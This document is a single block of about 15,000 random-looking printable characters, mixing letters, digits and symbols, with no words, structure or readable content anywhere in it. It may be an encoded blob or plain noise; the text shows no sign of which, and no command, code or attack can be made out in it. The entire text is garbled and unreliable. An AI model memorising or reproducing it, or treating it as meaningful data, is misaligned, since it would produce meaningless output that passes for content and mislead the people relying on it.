;k%uxnsT~9YY^{1AkOr-_eO4ey~E&;EuJ{CD6+)z(hwCU}B(6)Q~QpDI~U15U6dh%/XTEAkRQ|EpSQ|&I&o4du0@{{x2kO0CkK9:%rhxX)YT{^UJ;/q2~)WE4(x4qf)Rq@KF5YF4~X%@JA5Wx|^e(e}w(AX]0-+CV_R~&0d@h0w0}0ssf)5ouRztfsYs+s/@5Ir}SruDzoW0(Kfs2XqE@kkIri/wBk{qWzEEoeX2uu}ryDRrwQ-Iuw4L22uFfVd+U;drui7OLt:|/E-@~rxSIV0X:oz]YwTFIuuRrdzfBtLz|rRLpx0uoSYxy;h5+iN]2L)o66wsWS&N~2-KfRx]R@rNIE6{}SOno@|];&5An2JnV~^zxV6-](T1sW%R6;TEqr]F(0zCQ6I2N@q;hqrATnk-k0|W1@}UnJY/Cn]-]n7^n]5qfn)XN0):Wy0~pAk]Ysk+%7Q%;WeeDRKXI)kL;OJw(uw|FnF-Nnn(Lns(xuw(DphYEkKz(YEtNz&o%{-f]NCqD9ViS~px2^nsVtCIr;y|pKxz/KtsL9O&@e_Jox%iKxJn~5h/^ILY@w5tAoW7)tI{q}TUIs%(;WS:WAqIWs{5}dfWYQxex/s]xDpDt6DyCFDR7yprLour^06o^TIzWA2@zNLI6T~WfVD+o1(iAKu]yEdoFI5uSE_0NWKd9K_NES;09XdC(s^J_5)TR&V_0|VF;C_nBuYV^R;1FCO7D/X(]dx&4X2|ss6I]B^)Rrr{z0to7^ODY^z]~;/rEe/So4IrQ0EFO)SEe9D5q/-tFye]%w26(prI}Oz%d:KV0dD01(r|qE7z;|pr6tDI9{zyhBxLF7;9^(ryL9R4rp)VVOrKp&_-;&COYy]@00EQwYzA(FpIALrE)SwLU5q9KdXJrfoSNy7Bf4X|RyDr/rwT+o{;kdX&Fyh+s6Wff&f%;dW2{E6eKKutwL/%1UCQ7}{rYkA9dWOXF-wTB|N7FRDLW;CJy|rEuurV+xDLEuuy^znkiSniAqJy^^UUN2+}Nu6BqS:zSOd-O:z^JW~6F5:{-;4_DFxEhzEISu1LS+w%1;pExrOdxRLWxuI0IIEr+4DSC0Fei0N9BWDRNuBCfsSpwtF/CsROywErIK_XL4(1V4QIVWrOpQ6w4]h)i%X5srrrwxhRWLzwuph-k/CFhOz9whTJBekDOB(V+wuS6dFTOWL;+6TE;xuSnyOU+rOLV+rOI6L;Ex~O_NthuL0EExRnTYSpuWyz4xEruYEhEFzC~ODFT%ew~Wpyk]zW:AExuLIV9w~NzhNph(dt/AoJfX@5{K5A5~WROyB-L6@;rSOqhe(SAOi~FRh{w~xInLieWCOLYQ%Kr_XA6~o{1iFCNT9EC-o0US_4-%C6wrDY4V_}D{]9FVO6VInCDy-E+xI^OddhYC):}h]KDf{^Y|ALIWByxAuU-}EhrhBXrp}YxuW^i&EokAOi:UzJn6AV@O5;6~)sK5~zKUe7KL~0@Q%T]k6]z0zDuNk4B5:9XDVrr_VK(s9/)pkIw/Vo)uCwODdK/;2frNurpeNtIO0rQQQp4IC/Q@9eIpRuk^uuuwJtq0]O(kfw-h^fRqLEzWJ]S0SSzrr~Buun0O0Ezw)IoBDyo1BdBuCLq-]yzx:ir/%N~eu5qpI{A|ywu~~6W-O+Bz}RBD}B();Aruhdk]~U-k0BnJU~2@&VqIDyyDuuE&~02]DKr-)~wqTOSpf^|pY0AD2NuLW2Vxd0(hhUSkT1^px}(2&VxrK1-Ep_)C-9]ADS_|&udd:R+IEN56{tVx@@B}2d)rWpODppu9zTI6i)xhIO:(kzxLhDqJ6p&66:sLE:ttNVQEh}@@796TD/(od:tWthh6JW9n+S&ws5AEx_NN_/u}oSW{o@4p|Sy%N(;pNIzYo0QuTzW44Iy/hehF%rzNxErW+rtI]Sd&Jhh2hSQn_f9EL~rBSS^dfu|ue7d]W]ytJ52Dd-r]Kruwx2-ze%BrFsO}^;e+5hBp0BOY]OuuRV-{NYiixI+@+II&Ih&hhiJxRdA9zAA0Vf(wLuR&k+Kyprtd&VUh+:)2|w4U-^ApEk(d&@ErqYt(UhqVSkp(SzV^tB6KzxYn)q2SEWioYh:Aw/:@^_i}qJJ)-epJqFzuepITdYhBqz(Jnn%;:JRRTAsd6|;^Atw(K5BpWtfi{f:2i@nd;7f5Uyky0DC6R|pDIpwV^eLoF2WQnn(YY]2ss4K@Ux;FN~Vd{Nn/Fx|oWt{f;np_zi9d{{{9^FO}LpA_|_0T-7QdBzWWnnB{W}r@fhX6Dq-OrEC^rUy(rIsVJrxwEyF2Wh;hhNpDpI%/w&/^yIB|sAxx|nL-E+q9+;(55:]S6R0TV:JC2+Ed]oUULFCFFFqU9nRh2N6Th&V{/ArdT^0&-f6oxf^Lnh;4Y1EW|Jh1TA|:}5A&O;d5E}:dnBd~x]TOKq]6x0odRL;+F~@N5)++|qDE0BWo1-:A)hzdfeU@KTWBr]zUY0rpXNAo|RIwR_QWR1:-~D}YFrEU6At|ryOp9s_pR{~1;fT/LS(puIsw&DSxripKQ-QRqVKzhOSWYV6BLC;Fn)T;iUO97^Wr0Tprs2Atp-|ou7Rf5Y1urupNDI-~SJ@(:Q2Vxu9rE6rr^iSX+DBOkE|:rxfs6IR:&xpuwXWrBR{ytK|h(Q{/os(9ofBuKdyfWS5(kSW%45RyOY(o900ooDLQJI+]kxp|uon]xJh}nC]2;uN~%LW4qDRItVowCzXhNOuE:hr:@9FhI%EOzAKQ)A]|ruFki|)+Bw]IVV_5A~Or0oJ|^]xAEp2)1UOIduLp-+)nE+5yuIEyWiuShqnrr|eV;+nfEpLQ2wChT0)D;i{{dDCNOyUQ{i2;DiB_kLyd094_r(@~W(ezR:BWNsK9Jh;~hE}LBFtke^|r}UD~JyW-ry~OWqk@f66E/05COU-pr7_^+yBrrB2NwOI9/LOpuVIRJ~I6-~B+L-u6DA+rR_oUiIRF]eWNr@y&y4i20IDpu%L|+;)Re{uquT6hrEOfVpr~NIzzWyVNIk:uE^Di}U}d6Y0;;rn9BJdtk5+}7{fyrxyK:A:k_hr&p6|Bqs4VpVe;|d}JV}LfR};yoFw2rKV:O;-BWK:2ryA:NCN^FYBCCU|TE0Bdx01(~AkoUd2pukInn1_Vx(10&;;Ux^t7|KB2w0uFrn:DByQ/TiOeuJ0_O;K]6r+ndSVyUiEWxIh&AQ(|xOXBDWu2uEqtNWOuk1pOJJ0]xpzVyrD^zrwSdUSr~5WSIzkDOC+z:+99_xrin6xxhEY6d-AdEkIN_xukO6XJ4sA)B|]:w%7~XIT)V]uQT|xeh4LDxLL(k:Y56Y@X}|}y6frhiX/F/JIFx|^dunRIuuO%U(TC({Ck9r+r~)]i}nd4-kRrd(D)fy5Ohp|L95f:T|@KST/F:@_7rBLxdqU4AFEJDBF6rok_WSfk9WNkYWh&r]ESz}L]dDUJ/02;4X5@B0_6n12oxfJ/@yFWAFVTz4fR@:2%]5&B5kQF}~DELTiV}(xEry%xEwFx;xu]F}r9(-}(1%IVDrxukrITJ0pW2-T&|p;Dsw||An~SX({+ETq;V2|tLA:{w4T|^xtUBVX_Qi1@nJQJwy~1USL{XXB{RSr6EJr^Bed{pe4pI-A(5W:U04JTO@~5@Ys{]N^fS)V~e%JuuNrppQ(LQd0LSUiu{CDV1qV/DhS]ey~fI0@6J_nI~92N~tI+t-0iAhNAOApLfNJ}Y4EdID;woy-hLp@F294Ep/001+ef5zR6rReW47ue7U+(_UziTuLd+U)%A6FKzJLBxOxor&oR2(I)+FATriuuS9r0_Xou{wNAWrrFALrw96&UCy|}44KDLSxrpuw6qY(4wK+Du1CktT~2qI27XD&}9WDVxy}|NxU^yx4e;rrLxIKX-TY0Kyuf~2;ee5~y/_|tyo0puUB6izI-ok]VJx%wU]LX|A9UyoRy5;Qt]:5dpOup2V_kUL|(9%XnEr(|Vw5V6{IDR5YN-fQ1Y]9z9eEdYL56OYFx~W&+QqO94kW^fsL)XQ@EoVFIrB~;]wFX^f)uok5fpu-IEnk]ruR|)UkSn%ywIxI%s9^]LEINnuS+Ye4e%Q;|Do9:pQnYoXY5ns&ierfp209oI|/JL]F4KFYXLT-]iVWO0qBSOW)+Wu7)9Do1ow6rIWDDA-D]WrkC;f9C6YC4)|&_+oNRoIzT9:ESJ6-w1~)LAC|6ry&dFYf@F_~O&&}7Cz7;drkA7;)6sEVL^ptw_RS]S%Ls0WkBe/o]hJk4zRpu0FX;:~7U1;Q{zAekIr5VRE2:e~pqXE{2NWd5NEOx7~tXR~y_D-yXW+C~V]@f6A69]~LU;N@T9U60VI@zF-(fffL4RUC5{fxtf~s-D7/YtJi()@xE5:hr~ErUrWxwd-AUN7rI%{EYdr}YYi}9Dz6Ue2SwWF49FkIYAWkBzD]Y:QqrdWsYXSVhBkIEUwB7f{&BB/R9yQ@(9f^t4(r]tC&Wh7I(r^r&rFpkp0EI{@wwN:Vk1s9urIrrr@prB(~NShrN^Q4(SF~B4nrr;i}rADV(oWo6;LqB)NE7^FT(1xTkBsq]276E+Rr+Xu2rWs-r_Yqd&2T]/o&k7n2d_@i(4:sr%0TitUrp+xVd+durCKrukpqNVJ}NV4AAhEok@N9fOqpp(i^f5^-f^7&A{JBzFn}f2r4x-I}pFwR)w;kx6XIIJwqf@/kp5FTxt16rC;T/TWsBu1DS]q9kk11}rwLEA5SDw1TnWy)-EIQIx@&RDT)JsSo:]qi+SAyk9JekW&n]p+)f2iyNSC;BINQ6rpT@]k1(D]Cxr9QBO-~rrW|]TS9SrDBNo9U+pTz(EodWE(xo07II@6ISW7dF-(|OsW0LpIBO&@]%kpYI-6F+0)4L@O}u@xk_9y&0~-:(Rhfo~ddnhBU0xBorw1Of|zJU9K2du^)y|Q}-hk|DI:CQ+yehp](ikEtQxhBEo_T;WLi@k_@Vrr%o9-UT9U-iVWf%E]TR04EiWDLNOz+]|EFRwV@DARCqR_]B4p0pp{46WsVS]2|SW0r-peFIB|CrEIo~-1nD7{rqSNd1:x;~-6w6I(KihhIQhdeJw;eQzhXi@B%pXhzyABzz4ru7ppwd{~~y:]1n2]ixfqrh&rdwniVnkIo_RE{TnyxW;ru0tyxN|rzWTUO0QY~z%(wWfqAOVh4+zq)XAq:ztq4w]U%z4qzVKA%1iWqSnpu{Lfq;TSqeY^|7%+i-5yALorxxr-Or^~}A1f7zWxU9trO51hr)+A5LikABQ^kxLyu;)xAXr6V1SqLTUdtDChN(-yzh%ALs&VVF]hFd6SoywhwNzIr%RrpKVxp(4Sp1tpnqRBpw&r;kqu_T%z&QpEFK/-7hkSLIV-YNsIN2)(e2(;-u0BiC0^eJU(2ro7/h(J-yUyrEn:JUX06Srs&rruD~DiDi@qW-dQu6sz^&u~-W^o0]Nx|rneh&-d0]9XOEX&hr~5rENs&S4Lr-T}DqNWnSC{nS^XTU|y@ACV|S^AxfEn]z+nk]L4U+BFrhU7-izx~-yI+zWqTqdRpi^]Bqke]2)fBkIkOf-O625}S--%6d@9sAL)IdQ7@NYTnq-6zpA4nA{)@piVs-LQuNKTix^922D9IO@w4z4Su~U)}9Dn:p0uVqKfqr0sk9OK4qRNd9Ri:94}DCBxkV7_SOI2dO7WV;OOJOq-EhiAzC}F@d51n]]u~rfy&7~_IrhYp;Tn6W/46^|IK]w5pzrsEz]6|/@XrI+&EE]YWouNs}+5I-4k+{A0(pzI(@-(5ADki%Vh~_pWnyzB_zB-%_Ut^]n0KfopT}:B}~}UpKOhIyhdJ-DwnK2NuQUTIu+IJ%U0Xy&0^ErO;I+iXFsNSh&&&0DC^KdYN{2VohJKTyd6Qp6^zBwkUy]yY^Kp6^okyd^DpQ:p5A2f1hn-dVs6{II4uy0;dKd2SSBoz@OooYro1%rsRI~{BV:92E+COKzqEKkKzu@|6Rp%@^p%oVSV1_:X@KzX{SoA~p&zUoryD(rk)diezx:y_rprd(zyVfp_IBJ:}:+)SNzrJOr{WLR~E@pWNWKnWz:D:+4uWDuC~kd&F_dntpe{uiRxBo5YiuIYoNo(4QKO0fo(uRYqOdNExyWSw^BU+2_do;k^+/]:]44SV]^]K7p]5IS+Q]dr-qX]K6qF%u)h7W|ruUnh5]e_Bw~6Akk_dTyxR)7UfWu_TWn_1+Xu&d7YAk|IzRAhx0rEADdix}h-{9y(56zr);REu4NuSI(6;0yxpIVd:YFSNI-I7:_:&5]OYwC:E@66:0uxEBW-YWxOK6Q^0Eez0+iOEWixir/(2Vdp(L&qTE}yE:T6ITd:/yC](t@WYI6ErJ0Ewp2WtdDVuzqpWXEz~h^yuk-(A0]yxt)rxo7Oiu}Xux1rurJyw/oy4tVrS;ArwBhOty%YD:1)/Jd&t^}S:A:}if-uxJ-wRE|xU]TTpuzzOrp1DrTDDD05q;q&-NwF+EU6R)0O+e~I|5SyT_FERipwk7)60rRTp&ue5J}yw5-0x_1e-LFfk_RUo_151RfwE6%%J-Lr5pLztVW1]r~zOp^@WzfXk&rkDUTDxWyzxFwh1RK):V|K1XUe&XU2w|/5BO7urXYFWtuQzUYO)tqEOu;4tTx{Dh)onis(wXxf&DBpIE/D6Sk]-EDQ&hhoIrry(9i6Ik5QBkRS5|FOkp{})hhJpD-9SzBFhDfOAdR2(T:N-(x}IXRA|r14y5SWJzK4Ir:SDzxhU29^9rCr@A:@IJ7k:uwe(+fr(/{@ITsKiqtqip2JeIAy)KIN-+~S_A:(LTB:;(IW^Dr6/}DFfU@]A/Ww26UKT_{VUBC@szRA9{LB6TK6o:@TOp5W6dEWBXyULetXw(z^oSi^kDRyxpS/Cz{hsCWyB(rK2:50%T1s1W)|Yx{hroz5XEk1FRCpyrO%+9xK;T)1XK@BxYr_R_-4i~RO:q1BNSy^nnnquzLx;(2Y%A+n6QoW:IBfu0(5}pIi7TQtII{F@_Dt5h&Kn&reFV|Eqywf|YOC9@]hN)BJy7WC9)E@tTy|ixip1/yDopryDr}|Vtw|:I6fJ(KixQx7&-U}dtfUh~ryO{VdDI(V}u:}IY)9_7uL)T/%R4Ceey@&eW}_T6&O+zdLztk~C7BYAr5s]9d(|e0)9uNtI1(peWwrrnT-;e/s|S4NnkLx:]^@pI&pnKh~S^/&~iCpKW70F{{z%t0riQ2p/t~^2+Ix_J]E7uxy|VXXi^/2i//L6EUrxuBw|NAs&;w0)k]URpKyiNkW{eUErz)ru7Oh|LCUQLAD77|Su|Tz/@OIui)@yNiB+|4}%BukJS2Os|B0sLf+ffC;qFriX7T+k|Q]pi;2E_B&NIdDK+%xOzoruI]q-&k:2+^Nt|LkIn{T2xS~5UdLtpiJ@S(&-69xA7Ssep+@Op:@ODB]s:ArxE@;{D)xRR:fCYW-eN:~e6i7/@ULChr2I^2xEEq@iqK5KoSeB@Y7IrR-f@:]QO9~Ut+X]t-2UtdSNt:TQTz;sAYEs(0&6sA+ukLQ65kWOE/Lih5Fw&w(~sw6:prRBsydN4^^W:-UwI@_)(|wpLR:rBQu|@/duEShIroCusf:BTnkIrRNCr_@nrF:BNkQTzOrVIOfAxQsA}Nxk6WU)(0/~]zSB(R4xdW0S4hARnz-pfUhRn@4fdp]_-woIsrB%DzQoN(YNLY9BoNYkEOEBo~t%zir1oVJ|od~_Ao~Q2%VNxRApXWIK;wSkp}}Yws^S~x&YCF~ttiNpKUYxxxsY96Wps~AzA;(DVJ2ArxY_;46;Fw_%/46fu}woSto/ehuu2^{S_S5{yRp^+KT5_rEtAR;nwYVnURyif{Kd5:y_NNfJ@;9+2IpJR~Npt_UCwL]tIIur4~I7EdB61;-nr;7dQ)k{&r;D-FnJIstySU{JqWThDyL_Rp54y16--|I+J_};);hV@E5f_~E;B]p/{%66INVTIWxwYrWA0k)yN(BAYQNp}{nUez6R/_^(W_O0&%O|C_O&^+Aq|]CqwiWutfw6{ADh2hrNVhK{S%LfwIu}@IDrEk(d6DC1Du19eXA|sDy@~tnNnpDk@_R+T012k%@+VYs5Y%s4BFz~wzRkBL9ps5{E:i{@IY1Q{2x/)Y2^zi^dX_K~LX{5wAn;NetqeIEIzfx&40t^]OTS+hrtiYs^)DnY+:wBNfANzk}T&w2A4i-s:{xqw:LU|09D]i%W/k(4-r|E1CB%/T(QEU;Dw5FX9h+4%Vs;X47]0J5ptY/T})-}yu/4p%y)N)/1NFQyX7{J;W%A4y9::Sukhrw9)UhCIq/5F}oF1ow0{dw6}1&(0Arrq@:JrprL0Erueiw}yQow]ywLIVpFTXoy+DK5r7tLnXX}&rFI-X{p5e@E1SXS@:f4k)Kyt~}(Ksw0Xr0Ww-zwhWy~ruo]rCO9C-0SSuWiSWK;S+ESC|OK|+FyrIWExDBYx6SrhK(rrxSYkhL)k5zXE1B|eC2/t|B}zx61z4S^]~D(]|S5])(qW)@/](/x4QW^zTVQ}Tpq+iXA}TEhkwX6k;|qkNSO+Do1wh2_1/rUz65_K_W;+T7D{%/4/X/{srkSqT]76uB^i_4WFoN(S9)RoJ0OLVuupEK&iECdiW;kJWDpzVVLFk2|pUz;i2tKuE:rT}rEuui|~5;^4UL}|YC(YfNESnQr^RC-i)iOBVnWFiqfdL}dhIuIO0+Qidu:RI+-N&CD(zOuSzQpEshNItdL@~EzexRDTdIFiDEdErSWO9W|zrA^4|-IisUX&1nnTf5-x{I5urh7Qon-4t6Ro{(CtE6@S;r5@(65y:ei4t^4n{%pA10-/0@dF+r&Iqz5]h+EOt%xK{1JICUuDDAuhsy&@5s1h:rtEBuOVkXiBLhzS|n^;:qwz6h~Jthd6+xz]&AV5^w]^6Bti-BdD9)QTJ]CVt9TeJuy:kuFADqhR-C+t0UNk4UFikX-~Dk;&EN4n@Tww4XK~x~~)eonpE%uEIs044KXD-NuuidESy{+w|sEOWE2-ExrWJ0(E]+Tko}Oo2zd}]A(66FN~AAAr_rSooDn]fA|BErNUfi;;T9qW}NzKAYuwR;{]NB2({]0}AUyJqwUA4(yAhhUIr~@^I(E%yrux({DQ{S2x@rJIWpLxSuUrCU-xApwpKEJAJJ:epSE-qNxU:YfS/%Nr]dAWsuksikhuiJOUKVUFF:hNxIh4oe5LW;uthBpr(NFN%i^@}K{UVOWWpBI(]EqW^O06BpSC::+6TK+LOuVJd|DJ@IJ2ktuz6SOWrLLL{xIpp)59);ttXOhIoR;9ETruuW%5;rYI_)+JKBeVF)&6}W%Aqyxt/DuVyo@z@xroBWkDOeh;)@rWDKuuCO--|/5_qNxuipL_ryzwoA)0rShxNrJ&-D{EFzO+oWEzOLOQ(F6VKp:_~KNw;yBCBo;o/6|Cp/4i]i}s]4t]rO%YuxurpXrKNR4O4uJx6JY+fU&qAIkNpzVy}]x0SOA&)i6+^)kKdU7hz@JJJ~4VJ)r2B|/~RdUuBYeW;7I^h0xKzuIu}5OOAi/0+O{rL]@4Do}^wuuxps(Bz^qEe6^dikshi}WrprOByudrIDLKFDS&:W+SSJ6U)Wx0}]2Id0J/w}U5AFR+DLyyeuzo)&6pf(Lu0I6LIEu9uR|ICw4;&_twoF|6R~n}pUU5C2)^+x;;uFz}]r@QOA41Othu5IOIYT@YoW+9+6rD|OO1+1K;R};Lk{2upf{TdprCDi:6LT&Q]d:A6@D{WDINQR|Nw)n+e]I]EWCCyB&)D;SNiUOouBr){eoEX|~2BtfwA/~K~fpqYB}Ip]y9]uu:yJ1ESuyRwy-4Lo0FwCFuBK-zSTdn:Y&ei^^/@hEIQJSIrxx+%s]|KhoVFI@:+2~B;@wJD^&e|rrCh+{5A+CWRLE4J-JLTBprOSWVf4SA57C2y~]AF])zBDR2~fkp9rzyEVLxy(SA{T66uFW]_e0Lo}hI;_+:0O6NUp]_VfUL~)]Tu6sEzz|d^pR-QoO&I2BOdw7UVrfWYxVN(R}52_-0A1Ror7FsWEuT]Br9xh-iuziLxkk%kuoN4yY+So0L;-RO6oLd-^izLWnkq&eYC|hT-@@~K]9]OB);{J-KWW0rIuou-UXxQ2Kqqizxz|yB6O|C+5Io6Sf1W{E~tu)6JCpE2oN1W-pdEDufY-^Xdx+pBu|kIitNJ2+TzSuW//oSQyT:EDNYLdUB7ypxr{Ah9D(Tr9Sy6Eykqr@]~1k)x4yArWLSW6-4exVrVy;w6FiLh@^rrIrWELETt^sWzdq6u5rxq-VLWExdWA&JF;kYNn|Rif;Wu-|TusE6e9EzF:x(/&h~Cxpp|]5zdF0]]WI_Li]4VDpJuJL)x;u|Lw9N{t~&6CO-6%{FBf]}Vyf]&6)4Ii-SYI+B6i]Nz~zEzUWBdh:r|NRk]Ep;I}9iSDOs2F-BC;U]xxAt@VpwzAe~KEsB}~khAeKi{X;-OEx0xB|Lx~xtEA0N}rI1RkhdpI|];r-z{9+txR|B}4C+1ihw7yRECDd0JdV|]|0K|5tJE1/20u42(00w|iO^YU:IJrE@NAChu6OI~]pWt-BYC;(X~9ER{On+p9iB+-s2E50~:EAYD);qw{LO^:t_y%IAYV}J]Btu1)h2^Xh5:]E6SBi_@YYhSt;VtYpEx-FiUnC9yN9nU9e12D9w4i6r+ef-zNk11kpxns0__/rDr:DL|L9q+IhE{tz&rzW2+_;K+-J0d2/}Xq|rqwe~S|q5-T0hT;z}Yh1~@S:B1R^T:/ryukh}zYr_UWr%+EF5CJCCrY%kqdRpCB|2wr5|A9Eur{{hJ700}qhKy:T_0+kyO}u^FWLS0T2u|dDOIELNzkUk(V_npBqe~r19Nxx9xxu^nUAW|p}/1ACFiApA@%)i1QIDh40~5pq:Ft2AOto4_2LhU4nAtW~OT4A^zDX]EXirrY0;uo2eLF-LS6ONwt2BrWEFnzi2Edeye^yzLdt_7&-I~:9x}+4dA~uYtKIf)E5Dp_uyI|s%xo@||xz_(40L%(QwO:Vf06f{5i2WVe2Q;-1Az+6t@zBUuh%}4R]NU)ru0Kx9RupkkV:FqUXO(-:tRf|Ir&Ew~+6]dLE0yO+W7ftYIYO{WBRCkEEuO}efX&D2BuLI)dh%yIr%zFh/&iWDI1zRd^R@CKrFKwWA6r]-X;^J&:yV(@:+(hSVOSh|/z{XEA2hDOrDdTo%|E:x46B1]i7WS;uU7Q/_^ttrXB]Ykot5VWfQuAdYJ4^pNFWiI-A4fi-:tNV{+{]fU~)&ARC7Dr0BCs5^({iLi-zzpwiW]i(hw]Au]~xnN2qxWTL;EAXYF&5]q~UndYNCz/yUs~Br@|eS_x)-qW@Ix&/F:z}1kI2zUD0JDN)iV2uUOD]-F~pVdY};Bt@qTDnBIr~yo)&XE1p5ny_1r{|^TQ/A7UpxDLOU4(NBEQCLVd^^fpCFxNx({4rw6osp)wq@+X(R6Dyxn0iFT|TW2oXf/~0_u&rQB0I]SCt_}_5e6N]hiJ&TBOuqt67)zw2T//YrttW&k)}~WL^uoQS^/XN_&;-6R^qxQQiX;E761X/s:I6tk;9]LY7k7y_JhODn0T+&]n(:Q4WC2106soz}+^5%UkIqE/NNI0%CNVrn0Q6@}dr9XiiEA@]wNRqr~}CrI+(WF-;+^F4O9t5/C]hrAd/;FUn^i-9(5s5s+fytLXT}@UXJSQQNiTt|}R-0]|NpDfpWIx~(InD;|^prf^^)U)i)UpTx;;BxrkD99{syqWR7+ksVp5r|rxIYNy9)/]@U-)^(FB&Y~;IENdrr6spx%QiB+kCV1frUFu6t+osE/r~Y^ekpq:ipqXE~~fCBA:0~:h4W&p^Ys_k&&4S(xOAw5kR(dIpi6e2]6YudWX@Y4qqixs2(:yAyLU&Aet]y+q|/D9tA0qxU|E/Lq0%WuU|SpWDrkwBFT~;(qq9U}70]R2_}&|huD2C~R7%{2|NLIxnFkX5n}UTI6fTx9QzOs|]~EuLO@4WJ2/tFp5WJ2-fAx6C(IIiorr;SpEFNioJqIN](rEnhhLK}^}Q-Ip(_ruJy|WpiuVt+kA]RwYi-I:LAVAVASFeYWA-QqORy&hrU~/y0r4x-qrEpxL)Lw2;I6IE(xDXYWy9foREBpFdBpyFpuI{SA%fuO|p(6/@{wOA~}+D~]tnO]9XLIzrFC5X0O~VfOFSOpS:ARYyUCxWhEh%Qs6JE^q&E&ekq@-4D22EEW-NIo-%SqtRNrhF0oECd9}&~7{@wz~tiufL]puBLxIu~xx~fsprFVIiw}UVu;ruKpdWpVpqX{-2hhh66nkWw)qyCr6+z^q/U1(U+6d+rErd~4x|EOrui|rIDzN2SiBLk{uN_&Ewes-uYz(@~tS)tTIVw5hU7ky~xIy|_ph)I2f_:^Ae|EWzCzf1WRNoix+X{K-:i)~fC/WN4;row^BL/BItVq+IUC^wCDNKUI^NF{rt&y~]xNf]|UBF%+x|K_uRy%Uk]5f9k~Y;oSpNXBNx1RW^K~;xpuf_zSEDCBUSK5BiVC^u]hh0N56]&L6e/6hBf(^wEf(NzDrwiyS@eQYk)Jpr(9pUK2YWC_Eu|kx9L7IwEk)/d;B2yRE^xhoI6RiS7hQU]O;~y^xu|xyU7T)+Nu9IATCU)x4USJk-IUQRu+]rrn6-6YEOBLQqrS&prn~qzISrrRLpq96&fo|D-0oT2qsqAYi^t0QnSNA9YkDOq~0OA-o2]&12x&hCdW/@9zWD;AFVrQQrwFNTV1UpteDExnFCB+W4p/e~Up4}VDyztfXq^BX}WK;w;_zTCdnw&B~WB6KqqQLof/Vh]uVDr|ESyX|U]J1I^x56^yEs^~|-B{|&zUhJeBEA9@i@^A}o7E4q~fdTr~9r]DVU|%R+x:zU^Lk@inxhrNo97po^^TfRS7RwA_2+|6Wr-EXk^10U|krR29hA/0R/_uCz^V4shsdULBD_%i7+U:-LFC__W|LXfi1Q0~wXBI]]{+0t^rW)L+0KuS16@IxLoEq+KIExSr^pBru_DnnwY^nrno5RAO_z_UC;p4wChdzuh@~uU@U2NS&xEWyTzw2dO-RenzSXzu{xnKrwVOtXBVq5]CJR^JYXBUs/BIodzO|VJ+YN-Jh6xwqhW:i6QzhdkUqVzW{|iW]&]:y]Lu1E(Wy4KJ-y:J^Buu%e]]IrVi0q0rW%{z;z(B{Yk9~d{--9nhf-%2KtBIu)D:I/ozIKBEXnWKBJ0~tLqrhAdCWf^~fXJV9r_dA(:2~KUIEf;&-JzA6eT+R2d^Wu_DOwYe%ho0W;4Nr7d|IyS@AUxirteh^Yp6r@X;E)|^;Y_wS5hDup6]O~e/A_1i^TCS:u)^k7~0+TO_Ad_^h:5;Wz~5ikdXpzR0zy_XBz^2(LTppn^fNXXKBYr{OYDiu+dsdxo+x&)7JiF@O;)|iE}VARisLIwEBSk:uo9@6tVfS+z+:6ohUr;%V}{/66|U^]){;eT):Lnqk:^-;C-spRedpBziVd7++oJfdY5YWAO|695E-05^d9yXy/F+Si&hWs/oyquAxq6;Lu{iOxd(Es_L~tQ0J6%~J6EoI0:ox(-^:^h}V^zJUy7AA/pWBzuTL_(qd-Oo;5TIxY_&EuSKzrUYy)]CX/xtu)L)Dh]O(p|QCu:TeOBKNq^O6zqYJz7p9EBTCKxy0~L_/@L6)Ce^WueD@IVF:hr):x5-NDr)962|K)q^:UCEx)BwBDBBYhw&d@WY_xOi|020@)UKK9U/%~~6)DCtVhYeuV6T{K^iftexY1B}{)FL~d5y6)Bk-1UqFOFCYddU(VYC22W/:h9RJIe0ewpfi2InIh6OY~AY+K+/C|f+~DXt~JirkDrxoIDO:t]izr]iorD61pE6(LBKIp-X|:]UE5SXS:IAo:I&1}S6&^SJq~-L}n)ynnxr{6Eii0B_I6q_Yr2YU|V-fhi:11|UBA_RBt_@)w)iQBS]B+fEQU6}^(/oB9%A55DT{:k26yIrWFWpx+%O:F(2hI1EeBd1]6Bsi90IrdOt}ehzwz6EV&L}|ir^6;}I{(]dX7B9L6Q|Jnhp/|](60BI_qor5KutWqKR4@k{qdz{2wVO9%kn&_J)U26nSE&yw}f~;&@&RdF9EUVw{q^~)_U^Q{0R(zY~UsJIkXkV_@x)pCQ1AR{DqABIrJ2xIxDrz7WxWL(zo_OIyLOrIS{re2hRfnWIhpS~LTetSqV(eo}0R/o5q%FUzY6@tW6dUOk6]1N2f5JtwUO5rn{wVE0y~So{dRz{Ah{1:A-JiJRA:NKLV5_wn)7y/od~tyB1R@S@|46@VSFw7y:}q/(X%Bw~C];J-xT]t9F}rtiyxQ0ypLxN(NiqhfE&kE@w|En|+R/C9WWCBpX1pN9xrnLLCWV;TOCn:}q;T6-F_B|hq0VwEu;(uE_EN^TQ5+{RkkqQd@f^^&-WIES^9zJ}TA~UIxiwYR(dTsEN~A|krxr5y+Q+dTYdpw+Cr^uuwxpsOreQrxu{rx~9x_&ssyX~Dr~tr1~yrx]U]_ut~h{B;W0kD0~q;nO]XNszR/|JeNQ57N;FRL/xx-]oWuXp6p@)WKf&O)d&Ns56X]qVAs)_4;UAyWt{iu)r6TQ-T}Q]CUF|~Y2wuSzSW{NdBw1ii7p@fX+_N;L4W5U/YCiy2-K~Dus52/;INdLKr:0Y]|^]XCq0t-XFCr0)td~:1|Y6(IuzC9wf5+5o&|TeN{Ui@Q^xFQh(IzxXyke(p)z4^DuN66wIdsTV^)^I|LLR4rFFFQ&4@F(QAIeXDd7&)]50k0U9T|)z4L4rL+Iirry:{kx~4p+Vd(0q]uuw|rrqxRr6@Dx|QruwXIJry_^/1Nrp+ruWu@}:tprqCuACs&4W6h^^QN_)SE6|TL|xK+_(7+o|o(_F|~}%LrCpkxCYpIwL/qrQ{UqE6N4SKL4S/(4S5L4OLQ|}&U:eV{seA52%L-hAoiW:Axr^-(9)O)qdIQq)9TNo9w_dLF_Th0rQ-1LnO&@nK:Y(qi/4EKfot{WU)QBB-WSOz1&UCdI2EV@6EYJ~y)pusRYfWO)fq|S)tN&(^&w-+IiABY0Dr)BrNt0rWFrzwKD~{6X~1-LKropfN}/Ns)LQ;;u+x7RCYnA]YBY1SNi(]+5f~@rpW6oxq00V)yr&A;;wWKEEX%|IIf(LD/orrOBNdTYdo/-+9%9IrLSz1n7)6Keu(Afz/T({ECzVt]NNYx]YR:^S9U79%U:@tt~;WtOIKOhos6zQT0{U@_w|-D2Lne7;}:Sor}1L1ekK~AF_y2:Ftnz@1L;CNCtxO)yU]S/w/F+r_tnn1L4V~t45k:&Ih6{0;W(